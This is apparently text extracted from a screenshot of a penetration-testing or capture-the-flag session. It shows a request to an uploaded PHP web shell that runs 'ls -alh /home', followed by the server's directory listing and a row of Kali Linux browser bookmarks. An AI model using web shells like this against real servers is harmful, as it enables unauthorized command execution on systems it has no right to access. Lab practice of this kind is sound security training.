 oad/43f351e0183dda552c4123e121b1c22139a68d1a.php?cmd=ls -alh /home
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
total 12K drwxr-xr-x 3 root root 4.0K Mar 17 2017 . drwxr-xr-x 21 root root 4.0K Jan 5 23:05 .. drwxr-xr-x 3 george george
4.0K Mar 17 2017 george drwxr-xr-x 3 george george 4.0K Mar 17 2017 george